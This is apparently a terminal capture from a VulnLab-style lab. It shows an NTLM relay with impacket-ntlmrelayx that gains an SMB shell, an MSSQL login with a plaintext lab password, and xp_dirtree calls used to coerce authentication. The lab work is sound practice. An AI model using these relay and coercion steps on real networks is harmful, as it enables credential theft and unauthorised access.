 ┌──(daz㉿kali)-[~/tech/vl/reflection]
└─$ impacket-ntlmrelayx -t smb://10.10.255.149 -smb2support -i
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connectio
n from 10.10.255.150, attacking target smb://10.10.255.149
[*] Authenticating against smb://10.10.255.149 as REFLECTION/S
VC_WEB_STAGING SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:
11000
GEORGIA.PRICE@REFLECTION.VL
┌──(daz㉿kali)-[~/tech/vl/reflection]
└─$ impacket-mssqlclient reflection.vl/'web_staging':'Washroom
510'@10.10.255.150
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to
'master'.
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed language setting to
us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_staging  guest@master)> xp_dirtree \share
subdirectory   depth   file
SQL (web_staging  guest@master)> xp_dirtree \share
subdirectory   depth   file
SQL (web_staging  guest@master)>